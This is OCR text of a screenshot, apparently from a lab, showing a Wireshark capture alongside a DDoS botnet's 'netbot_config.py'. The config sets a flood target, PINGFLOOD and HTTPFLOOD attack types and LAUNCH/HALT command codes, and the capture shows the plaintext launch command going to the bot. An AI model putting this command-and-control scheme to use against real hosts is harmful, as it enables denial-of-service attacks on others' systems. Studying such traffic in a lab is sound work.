 Capturing from vEthernet (WSL)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Lengtl Info
1 0.000000 Microsoft_91:55:2e Microsoft_06:dc:20 ARP 42 Who has 172.30.33.228? Tell 172.30.32.1
2 0.000165 Microsoft_06:dc:20 Microsoft_91:55:2e ARP 42 172.30.33.228 is at 00:15:5d:06:dc:20
3 10.368064 172.30.32.1 172.30.33.228 TCP 63 14911 → 5555 [PSH, ACK] Seq=1
4 10.368648 172.30.33.228 172.30.32.1 TCP 87 5555 → 14911 [PSH, ACK] Seq=1
5 10.409462 172.30.32.1 172.30.33.228 TCP 54 14911 → 5555 [ACK] Seq=10 Ack=
6 25.378751 172.30.32.1 172.30.33.228 TCP 63 14911 → 5555 [PSH, ACK] Seq=10
7 25.379359 172.30.33.228 172.30.32.1 TCP 87 5555 → 14911 [PSH, ACK] Seq=34
8 25.419281 172.30.32.1 172.30.33.228 TCP 54 14911 → 5555 [ACK] Seq=19 Ack=
9 26.237989 172.30.32.1 172.30.33.228 SSH 122 Client: Encrypted packet (len=
10 26.239298 172.30.33.228 172.30.32.1 SSH 122 Server: Encrypted packet (len=
11 26.239839 172.30.33.228 172.30.32.1 SSH 130 Server: Encrypted packet (len=
12 26.239874 172.30.32.1 172.30.33.228 TCP 54 14918 → 22 [ACK] Seq=69 Ack=14
13 26.240033 172.30.33.228 172.30.32.1 SSH 130 Server: Encrypted packet (len=
14 26.240033 172.30.33.228 172.30.32.1 SSH 150 Server: Encrypted packet (len=
15 26.240052 172.30.32.1 172.30.33.228 TCP 54 14918 → 22 [ACK] Seq=69 Ack=31
16 26.240198 172.30.33.228 172.30.32.1 SSH 194 Server: Encrypted packet (len=
17 26.240956 172.30.33.228 172.30.32.1 SSH 1794 Server: Encrypted packet (len=
18 26.240969 172.30.32.1 172.30.33.228 TCP 54 14918 → 22 [ACK] Seq=69 Ack=21
19 26.329007 172.30.32.1 172.30.33.228 SSH 122 Client: Encrypted packet (len=
20 26.329661 172.30.32.1 172.30.33.228 SSH 122 Client: Encrypted packet (len=
21 26.329858 172.30.33.228 172.30.32.1 TCP 54 22 → 14918 [ACK] Seq=2197 Ack=
22 26.331819 172.30.32.1 172.30.33.228 SSH 122 Client: Encrypted packet (len=
23 26.375161 172.30.33.228 172.30.32.1 TCP 54 22 → 14918 [ACK] Seq=2197 Ack=
24 40.396056 172.30.32.1 172.30.33.228 TCP 63 14911 → 5555 [PSH, ACK] Seq=19
25 40.396999 172.30.33.228 172.30.32.1 TCP 87 5555 → 14911 [PSH, ACK] Seq=67
26 40.437121 172.30.32.1 172.30.33.228 TCP 54 14911 → 5555 [ACK] Seq=28 Ack=
27 55.594432 172.30.32.1 172.30.33.228 TCP 63 14911 → 5555 [PSH, ACK] Seq=28
28 55.595531 172.30.33.228 172.30.32.1 TCP 87 5555 → 14911 [PSH, ACK] Seq=10
29 55.635864 172.30.32.1 172.30.33.228 TCP 54 14911 → 5555 [ACK] Seq=37 Ack=
30 60.499879 Microsoft_91:55:2e Microsoft_06:dc:20 ARP 42 Who has 172.30.33.228? Tell 17
31 60.500184 Microsoft_06:dc:20 Microsoft_91:55:2e ARP 42 172.30.33.228 is at 00:15:5d:06:dc:20
32 70.632731 172.30.32.1 172.30.33.228 TCP 63 14911 → 5555 [PSH, ACK] Seq=37 Ack=133 Win=8193 Len=9
iambon@Quang: ~/botnet/netbot
GNU nano 6.2 netbot_config.py
ATTACK_TARGET_HOST = "10.0.2.15" # IP address of the machine to be attacked.
ATTACK_TARGET_PORT = "3000" # Port Number of the machine to be attacked.
#################################################################################
# Type of Attacks (Other Attacks are not yet supported)
#HTTPFLOOD - Floods the target system with GET requests. (PORT and DELAY >
#PINGFLOOD - Floods the target system with ICMP echo requests. (PORT AND >
ATTACK_TYPE = "PINGFLOOD"
# Number of seconds delay between the burst of requests. 0 for No Delay
ATTACK_BURST_SECONDS = "0"
#################################################################################
#Status codes that has to be set from the below list.
# HALT - To stop attacks immediately.
# LAUNCH - To immediately start the attack.
# HOLD - Wait for command.
# UPDATE - Update Client.
ATTACK_CODE = "LAUNCH" # Choose any one Flag from above
#################################################################################
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Frame 4: 87 bytes on wire (696 bits), 87 bytes captured (696 bits) on interface \Device\NPF_{7BC
Ethernet II, Src: Microsoft_06:dc:20 (00:15:5d:06:dc:20), Dst: Microsoft_91:55:2e (00:15:5d:91:5
Internet Protocol Version 4, Src: 172.30.33.228, Dst: 172.30.32.1
Transmission Control Protocol, Src Port: 5555, Dst Port: 14911, Seq: 1, Ack: 10, Len: 33
0000 00 15 5d 91 55 2e 00 15 5d 06 dc 20 08 00 45 00 ··]·U.·· ]·· ··E·
0010 00 49 0d 77 40 00 40 06 93 16 ac 1e 21 e4 ac 1e ·I·w@·@· ····!···
0020 20 01 15 b3 3a 3f da 2c 04 67 c2 91 01 c8 50 18 ···:?·, ·g····P·
0030 01 f6 ec 60 00 00 31 30 2e 30 2e 32 2e 31 35 5f ···`··10 .0.2.15_
0040 33 30 30 30 5f 4c 41 55 4e 43 48 5f 50 49 4e 47 3000_LAU NCH_PING
Activate Windows
Go to Settings to activate Windows.
vEthernet (WSL): <live capture in progress>
Packets: 45
Profile: Default